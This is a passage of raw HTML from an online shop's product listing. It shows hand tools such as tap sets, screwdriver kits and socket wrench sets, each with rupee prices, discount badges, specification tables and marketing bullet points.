											<a title=" Tap Wrench, 8Pcs M3-M12 Tap Wrench Drill Bit Set Hand Tapping Tools Metric Screw Thread Tap Twist Drill Bit for Repair DIY Projects Crafts" href="product/-Tap-Wrench-8Pcs-M3M12-Tap-Wrench-Drill-Bit-Set-Hand-Tapping-Tools-Metric-Screw-Thread-Tap-Twist-Drill-Bit-for-Repair-DIY-Projects-Crafts/">
												<h3 class="product-title theme_color"> Tap Wrench, 8Pcs M3-M12 Tap Wrench Drill Bit Set Hand Tapping To</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>599</ins> <del><i class="fas fa-rupee-sign"></i>1,299</del>
											</div>
											<p><ul class="a-unordered-list a-vertical a-spacing-mini" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(15, 17, 17); padding: 0px; font-family: "Amazon Ember", Arial, sans-serif;"><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Thread pitch of straight flute tap is as follows: M3 * 0.5, M4 * 0.7, M5 * 0.8, M6 * 1.0, M8 * 1.25, M10 * 1.5, M12 * 1.75. You can use for tapping various threads</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">remove bronken screws or bolts. Suitable for bicycle repair, assemble furniture, machinery manufacturing, ect</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Tap wrench handle can be separated into two segments, can be firmly set tight clamp the screw extractor, remove the damaged screws, bolts, etc</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">A perfect spiral pointed tap set that does a perfect job in tapping metals, woods or plastics, simultaneous chip removal and tapping.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">applications such as routine maintenance, repair work, and for re-threading where high accuracy and tolerance thread is not critical, a must-have threading tool.</span></li></ul></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2185);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2185);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2185);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2185" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/24-In-1-Mini-Precision-Screwdriver-Set-with-Magnetic-Head-and-Steel-Bits-for-Phone-Tablet-PC-TV-Monitor-and-mMultiple-Repair-Tool-Kit/">
												<img src="https://shoppingekart.com/images/product-images/small_17561210631513845524.jpg" alt="ss">
											</a>
												
											<span class="onsale">60% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="24 In 1 Mini Precision Screwdriver Set with Magnetic Head and Steel Bits for Phone, Tablet, PC, TV, Monitor and mMultiple Repair Tool Kit" href="product/24-In-1-Mini-Precision-Screwdriver-Set-with-Magnetic-Head-and-Steel-Bits-for-Phone-Tablet-PC-TV-Monitor-and-mMultiple-Repair-Tool-Kit/">
												<h3 class="product-title theme_color">24 In 1 Mini Precision Screwdriver Set with Magnetic Head and Ste</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>199</ins> <del><i class="fas fa-rupee-sign"></i>499</del>
											</div>
											<p><div id="productOverview_feature_div" class="celwidget" data-feature-name="productOverview" data-csa-c-type="widget" data-csa-c-content-id="productOverview" data-csa-c-slot-id="productOverview_feature_div" data-csa-c-asin="B0DTK5YJDX" data-csa-c-is-in-initial-active-row="false" data-csa-c-id="zh6hs1-7fz8n6-e7t2l1-d5zd3j" data-cel-widget="productOverview_feature_div" style="color: rgb(15, 17, 17); font-family: "Amazon Ember", Arial, sans-serif;"><div id="poExpander" data-a-expander-name="product_overview" data-a-expander-collapsed-height="210" class="a-expander-collapsed-height a-row a-expander-container a-spacing-none a-expander-partial-collapse-container" style="width: 513.25px; overflow: hidden; position: relative; max-height: none; height: auto; margin-bottom: 0px !important;"><div data-expanded="true" class="a-expander-content a-expander-partial-collapse-content a-expander-content-expanded" style="overflow: hidden; position: relative; padding-bottom: 24px;"><div class="a-section a-spacing-small a-spacing-top-small" style="margin-bottom: 0px; margin-top: 8px !important;"><div id="productOverview_feature_div" class="celwidget" data-feature-name="productOverview" data-csa-c-type="widget" data-csa-c-content-id="productOverview" data-csa-c-slot-id="productOverview_feature_div" data-csa-c-asin="B0DTK5YJDX" data-csa-c-is-in-initial-active-row="false" data-csa-c-id="zh6hs1-7fz8n6-e7t2l1-d5zd3j" data-cel-widget="productOverview_feature_div"><div id="poExpander" data-a-expander-name="product_overview" data-a-expander-collapsed-height="210" class="a-expander-collapsed-height a-row a-expander-container a-spacing-none a-expander-partial-collapse-container" style="width: 513.25px; overflow: hidden; position: relative; max-height: none; height: auto; margin-bottom: 0px !important;"><div data-expanded="true" class="a-expander-content a-expander-partial-collapse-content a-expander-content-expanded" style="overflow: hidden; position: relative; padding-bottom: 24px;"><div class="a-section a-spacing-small a-spacing-top-small" style="margin-bottom: 0px; margin-top: 8px !important;"><table class="a-normal a-spacing-micro" role="list" style="width: 513.25px; margin-bottom: 0px !important;"><tbody><tr class="a-spacing-small po-brand" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="vertical-align: top; padding-right: 3px; padding-bottom: 3px; margin-right: 0px; width: 122.917px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Brand</span></td><td class="a-span9" role="presentation" style="vertical-align: top; padding-bottom: 3px; padding-left: 3px; margin-right: 0px; width: 390.333px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">Generic</span></td></tr><tr class="a-spacing-small po-number_of_items" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="vertical-align: top; padding-top: 3px; padding-right: 3px; padding-bottom: 3px; margin-right: 0px; width: 122.917px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Number of Items</span></td><td class="a-span9" role="presentation" style="vertical-align: top; padding-top: 3px; padding-bottom: 3px; padding-left: 3px; margin-right: 0px; width: 390.333px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">1</span></td></tr><tr class="a-spacing-small po-head.style" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="vertical-align: top; padding-top: 3px; padding-right: 3px; padding-bottom: 3px; margin-right: 0px; width: 122.917px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Head Style</span></td><td class="a-span9" role="presentation" style="vertical-align: top; padding-top: 3px; padding-bottom: 3px; padding-left: 3px; margin-right: 0px; width: 390.333px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">Flat</span></td></tr><tr class="a-spacing-small po-material" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="vertical-align: top; padding-top: 3px; padding-right: 3px; padding-bottom: 3px; margin-right: 0px; width: 122.917px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Material</span></td><td class="a-span9" role="presentation" style="vertical-align: top; padding-top: 3px; padding-bottom: 3px; padding-left: 3px; margin-right: 0px; width: 390.333px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">Metal</span></td></tr><tr class="a-spacing-small po-color" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="vertical-align: top; padding-top: 3px; padding-right: 3px; padding-bottom: 3px; margin-right: 0px; width: 122.917px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Colour</span></td><td class="a-span9" role="presentation" style="vertical-align: top; padding-top: 3px; padding-bottom: 3px; padding-left: 3px; margin-right: 0px; width: 390.333px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">Black</span></td></tr><tr class="a-spacing-small po-recommended_uses_for_product" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="vertical-align: top; padding-top: 3px; padding-right: 3px; padding-bottom: 3px; margin-right: 0px; width: 122.917px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Recommended Uses For Product</span></td><td class="a-span9" role="presentation" style="vertical-align: top; padding-top: 3px; padding-bottom: 3px; padding-left: 3px; margin-right: 0px; width: 390.333px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">Monitor Repair, Pc Repair, Phone Repair, Tablet Repair, Tv Repair</span></td></tr><tr class="a-spacing-small po-special_feature" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="vertical-align: top; padding-top: 3px; padding-right: 3px; padding-bottom: 3px; margin-right: 0px; width: 122.917px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Special Feature</span></td><td class="a-span9" role="presentation" style="vertical-align: top; padding-top: 3px; padding-bottom: 3px; padding-left: 3px; margin-right: 0px; width: 390.333px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">Lightweight</span></td></tr><tr class="a-spacing-small po-item_dimensions" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="vertical-align: top; padding-top: 3px; padding-right: 3px; padding-bottom: 3px; margin-right: 0px; width: 122.917px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Item dimensions L x W x H</span></td><td class="a-span9" role="presentation" style="vertical-align: top; padding-top: 3px; padding-bottom: 3px; padding-left: 3px; margin-right: 0px; width: 390.333px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">15 x 10 x 3 Centimeters</span></td></tr><tr class="a-spacing-small po-item_weight" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="vertical-align: top; padding-top: 3px; padding-right: 3px; padding-bottom: 3px; margin-right: 0px; width: 122.917px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Item Weight</span></td><td class="a-span9" role="presentation" style="vertical-align: top; padding-top: 3px; padding-bottom: 3px; padding-left: 3px; margin-right: 0px; width: 390.333px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">250 Grams</span></td></tr><tr class="a-spacing-small po-model_name" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="vertical-align: top; padding-top: 3px; padding-right: 3px; margin-right: 0px; width: 122.917px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Model Name</span></td><td class="a-span9" role="presentation" style="vertical-align: top; padding-top: 3px; padding-left: 3px; margin-right: 0px; width: 390.333px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">24 In 1 Tool Set</span></td></tr></tbody></table></div></div></div></div><div id="productDetailsVoyagerIngress_feature_div" class="celwidget" data-feature-name="productDetailsVoyagerIngress" data-csa-c-type="widget" data-csa-c-content-id="productDetailsVoyagerIngress" data-csa-c-slot-id="productDetailsVoyagerIngress_feature_div" data-csa-c-asin="B0DTK5YJDX" data-csa-c-is-in-initial-active-row="false" data-csa-c-id="7kwemo-3xaesz-9abic9-efdkug" data-cel-widget="productDetailsVoyagerIngress_feature_div"></div><div id="featurebullets_feature_div" class="celwidget" data-feature-name="featurebullets" data-csa-c-type="widget" data-csa-c-content-id="featurebullets" data-csa-c-slot-id="featurebullets_feature_div" data-csa-c-asin="B0DTK5YJDX" data-csa-c-is-in-initial-active-row="false" data-csa-c-id="c8lmd9-mn80v8-kniufl-xl0gde" data-cel-widget="featurebullets_feature_div"><div id="feature-bullets" class="a-section a-spacing-medium a-spacing-top-small" style="margin-bottom: 0px; margin-top: 8px !important;"><hr aria-hidden="true" class="a-divider-normal" style="box-sizing: border-box; background-color: transparent; border-color: rgb(213, 217, 217); height: 1px; line-height: 19px; margin-bottom: 14px; margin-top: 0px;"><h2 class="a-size-base-plus a-text-bold" style="padding: 0px 0px 4px; margin-top: 0px; margin-bottom: 0px; text-rendering: optimizelegibility; font-weight: 700 !important; font-size: 1.25rem !important; line-height: 24px !important; color: rgb(15, 17, 17) !important; font-family: "Amazon Ember" !important;">About this item</h2><ul class="a-unordered-list a-vertical a-spacing-mini" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; padding: 0px;"><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">VERSATILE SET: 24-piece precision screwdriver kit with magnetic heads designed for electronics repair and maintenance tasks</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">COMPREHENSIVE BITS: Steel-made bits in various sizes including Phillips, flathead, Torx, and hex patterns for multiple applications</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">MAGNETIC FEATURE: Built-in magnetic head securely holds screws, preventing loss during delicate repair work</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">PORTABLE DESIGN: Compact and organised case keeps all pieces together, making it easy to carry and access</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">WIDE COMPATIBILITY: Suitable for repairing phones, tablets, PCs, TVs, monitors, and other electronic devices</span></li></ul></div></div></div></div></div></div></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2179);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2179);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2179);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2179" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/48-in-1-Multifunction-Socket-Wrenches-Tool-with-360-Degree-Rotating-Head-Screwdriver-Set-Spanner-Tool-for-Home-and-Car-Repair-/">
												<img src="https://shoppingekart.com/images/product-images/small_17561205481274349759.jpg" alt="ss">
											</a>
												
											<span class="onsale">62% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="48 in 1 Multifunction Socket Wrenches Tool with 360 Degree Rotating Head, Screwdriver Set, Spanner Tool for Home and Car Repair " href="product/48-in-1-Multifunction-Socket-Wrenches-Tool-with-360-Degree-Rotating-Head-Screwdriver-Set-Spanner-Tool-for-Home-and-Car-Repair-/">
												<h3 class="product-title theme_color">48 in 1 Multifunction Socket Wrenches Tool with 360 Degree Rotati</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,299</del>
											</div>
											<p><p><b>Model : Tiger Wrench Tool</b></p><p><b>Number of Items :</b> 1</p><p><b>Head Style :</b> Hex</p><p><b>Material :</b> High Carbon Steel</p><p><b>Colour :</b> Multicolour</p><p><b>Recommended Uses For Product :</b> Indoor, Outdoor, Car, Garage, Home</p><p><b>Special Feature :</b> Magnetic, Portable, Self Tightening</p><p><b>Item Weight :</b> 400 Grams</p><p><b>About this item</b></p><ul><li><b>SMART DESIGN &amp; MULTI-TOOL: </b>The uniquely designed 48-in-1 socket wrench that instantly becomes the right tool for any job by simply clicking between the different sizes! The tooth design lets you use both standard &amp; metric measurements.</li><li><b>MULTI-SOCKET WRENCH:</b> Unlike other wrenches, Wrench lets you work at a 45° angles! The small wrench lets you tackle projects around the house, car, and office &amp; anywhere that needs repair. Features 360 degree rotating head.</li><li><b>UNIVERSAL TOOLS:</b> The multi-wrench is perfect for damaged bolts, and can replace a whole socket set if needed as it works with a variety of sized nuts, bolts &amp; more. Applicable for Multiple Models:8 sleeves correspond to 8 types of screws, works with Splint Bolts,5-point,6-Point,8-point12-Point, one can replace multiple.</li><li><b>DURABLE - </b>Its rugged construction means it's built to last and ready to stand up to years of heavy use. Triple chrome plated with full-polish finish, so it's easy to clean and corrosion resistant.</li><li><b>EASY GRIP -</b> New handle of wrench ergonomics handle design makes you comfortable when you using it. The Handle has the perfect sized Grip to keep your hand on tightly without slipping. This wrench has an anti-skid handle which provides more ease of use and helps in increasing work efficiency.</li></ul></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2178);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2178);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2178);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2178" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/12pcs-14-Inch-Ratchet-Socket-Wrench-Set-Drive-Socket-Set-with-10-Sockets-413mm-and-2-Way-Quick-Released-Ratchet-Handle-and-Extension-Bar-/">
												<img src="https://shoppingekart.com/images/product-images/small_17561200851223510337.jpg" alt="ss">
											</a>
												
											<span class="onsale">50% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="12pcs 1/4 Inch Ratchet Socket Wrench Set, Drive Socket Set with 10 Sockets 4-,13mm and 2 Way Quick Released Ratchet Handle and Extension Bar " href="product/12pcs-14-Inch-Ratchet-Socket-Wrench-Set-Drive-Socket-Set-with-10-Sockets-413mm-and-2-Way-Quick-Released-Ratchet-Handle-and-Extension-Bar-/">
												<h3 class="product-title theme_color">12pcs 1/4 Inch Ratchet Socket Wrench Set, Drive Socket Set with 1</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>799</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
											</div>
											<p><div id="productOverview_feature_div" class="celwidget" data-feature-name="productOverview" data-csa-c-type="widget" data-csa-c-content-id="productOverview" data-csa-c-slot-id="productOverview_feature_div" data-csa-c-asin="B0CVSDWBLB" data-csa-c-is-in-initial-active-row="false" data-csa-c-id="5xd29f-usdplv-y5qrcw-z3urs8" data-cel-widget="productOverview_feature_div" style="color: rgb(15, 17, 17); font-family: "Amazon Ember", Arial, sans-serif;"><div class="a-section a-spacing-small a-spacing-top-small" style="margin-bottom: 0px; margin-top: 8px !important;"><div id="productOverview_feature_div" class="celwidget" data-feature-name="productOverview" data-csa-c-type="widget" data-csa-c-content-id="productOverview" data-csa-c-slot-id="productOverview_feature_div" data-csa-c-asin="B0CVSDWBLB" data-csa-c-is-in-initial-active-row="false" data-csa-c-id="5xd29f-usdplv-y5qrcw-z3urs8" data-cel-widget="productOverview_feature_div"><div class="a-section a-spacing-small a-spacing-top-small" style="margin-bottom: 0px; margin-top: 8px !important;"><table class="a-normal a-spacing-micro" role="list" style="width: 571.812px; margin-bottom: 0px !important;"><tbody><tr class="a-spacing-small po-color" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="vertical-align: top; padding-right: 3px; padding-bottom: 3px; margin-right: 0px; width: 149.688px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Colour</span></td><td class="a-span9" role="presentation" style="vertical-align: top; padding-bottom: 3px; padding-left: 3px; margin-right: 0px; width: 422.125px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">12 pcs ratchet set</span></td></tr><tr class="a-spacing-small po-brand" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="vertical-align: top; padding-top: 3px; padding-right: 3px; padding-bottom: 3px; margin-right: 0px; width: 149.688px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Brand</span></td><td class="a-span9" role="presentation" style="vertical-align: top; padding-top: 3px; padding-bottom: 3px; padding-left: 3px; margin-right: 0px; width: 422.125px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">MLD</span></td></tr><tr class="a-spacing-small po-material" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="vertical-align: top; padding-top: 3px; padding-right: 3px; padding-bottom: 3px; margin-right: 0px; width: 149.688px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Material</span></td><td class="a-span9" role="presentation" style="vertical-align: top; padding-top: 3px; padding-bottom: 3px; padding-left: 3px; margin-right: 0px; width: 422.125px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">Chrome Vanadium Steel</span></td></tr><tr class="a-spacing-small po-item_package_quantity" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="vertical-align: top; padding-top: 3px; padding-right: 3px; padding-bottom: 3px; margin-right: 0px; width: 149.688px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Item Package Quantity</span></td><td class="a-span9" role="presentation" style="vertical-align: top; padding-top: 3px; padding-bottom: 3px; padding-left: 3px; margin-right: 0px; width: 422.125px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">1</span></td></tr><tr class="a-spacing-small po-head.style" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="vertical-align: top; padding-top: 3px; padding-right: 3px; margin-right: 0px; width: 149.688px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Head Style</span></td><td class="a-span9" role="presentation" style="vertical-align: top; padding-top: 3px; padding-left: 3px; margin-right: 0px; width: 422.125px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">Fixed Square</span></td></tr></tbody></table></div></div><div id="productDetailsVoyagerIngress_feature_div" class="celwidget" data-feature-name="productDetailsVoyagerIngress" data-csa-c-type="widget" data-csa-c-content-id="productDetailsVoyagerIngress" data-csa-c-slot-id="productDetailsVoyagerIngress_feature_div" data-csa-c-asin="B0CVSDWBLB" data-csa-c-is-in-initial-active-row="false" data-csa-c-id="3oj27i-xn2lg7-hudjfd-60rbdl" data-cel-widget="productDetailsVoyagerIngress_feature_div"></div><div id="featurebullets_feature_div" class="celwidget" data-feature-name="featurebullets" data-csa-c-type="widget" data-csa-c-content-id="featurebullets" data-csa-c-slot-id="featurebullets_feature_div" data-csa-c-asin="B0CVSDWBLB" data-csa-c-is-in-initial-active-row="false" data-csa-c-id="pqvnql-vi3nn7-felozw-u9fk2d" data-cel-widget="featurebullets_feature_div"><div id="feature-bullets" class="a-section a-spacing-medium a-spacing-top-small" style="margin-bottom: 0px; margin-top: 8px !important;"><hr aria-hidden="true" class="a-divider-normal" style="box-sizing: border-box; background-color: transparent; border-color: rgb(213, 217, 217); height: 1px; line-height: 19px; margin-bottom: 14px; margin-top: 0px;"><h2 class="a-size-base-plus a-text-bold" style="padding: 0px 0px 4px; margin-top: 0px; margin-bottom: 0px; text-rendering: optimizelegibility; font-weight: 700 !important; font-size: 1.25rem !important; line-height: 24px !important; color: rgb(15, 17, 17) !important; font-family: "Amazon Ember" !important;">About this item</h2><ul class="a-unordered-list a-vertical a-spacing-mini" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; padding: 0px;"><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">LONG LIFE - Our reversible drive sockets set are all made from premium quality chrome vanadium steel, and its mirror chrome plated finish perfectly achieved outstanding strength and wear resistant.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">PROFESSIONAL RATCHET HANDLE - Ergonomic easy-grip ratcheting handle could be quickly released, make you comfortably reverse the switch and let the product exceptional durability.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">ENOUGH FOR YOU - Includes 10 Cr-V Sockets 4,5,6,7,8,9,10,11,12,13 mm on 10 collecting holders, each socket is labeled with the size which makes organizing easy.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">EXTENSION BARS - Include drive extension bar which is also made from chrome vanadium steel, great for working in hard-to-reach areas.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">WELL ORGANIZE - Plastic storage rack keep all your sockets organized without a mess! Won't be lost anymore! Makes for a beautiful unique gift for men on various occasions like Father's Day, Birthday or anniversary.Perfect for Home, Metal or Wood Workers, Builders, Garage Workshop, Car Mechanics, Hobbyists, DIY.</span></li></ul></div></div></div></div></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2177);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2177);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2177);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2177" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Ttype-Handle-Hexagon-Socket-Wrench-Spanner-819mm-Set-Multifuctional-For-Car-Motorcycle-Repairing-Manual-Tools/">
												<img src="https://shoppingekart.com/images/product-images/small_17561195501863940467.jpg" alt="ss">
											</a>
												
											<span class="onsale">56% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="T-type Handle Hexagon Socket Wrench Spanner 8-19mm Set Multifuctional For Car Motorcycle Repairing Manual Tools" href="product/Ttype-Handle-Hexagon-Socket-Wrench-Spanner-819mm-Set-Multifuctional-For-Car-Motorcycle-Repairing-Manual-Tools/">
												<h3 class="product-title theme_color">T-type Handle Hexagon Socket Wrench Spanner 8-19mm Set Multifucti</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>799</ins> <del><i class="fas fa-rupee-sign"></i>1,799</del>
											</div>
											<p><ul class="a-unordered-list a-vertical a-spacing-mini" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(15, 17, 17); padding: 0px; font-family: "Amazon Ember", Arial, sans-serif;"><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">set includes 1 T-handle wrench and 12 sockets of 8mm, 9mm, 10mm, 11mm, 12mm, 13mm, 14mm, 15mm, 16mm, 17mm, 18mm, 19mm.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Ideal for use on vehicle repair.(1/2" Drive Socket Set)</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">The socket adopt high quality carbon steel with a corrosion-resistant mirror-finished surface.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">It is an choice for repairing car, automobiles, and motorcycles.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">This wrench easily extends into narrow space</span></li></ul></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2176);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2176);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2176);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2176" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
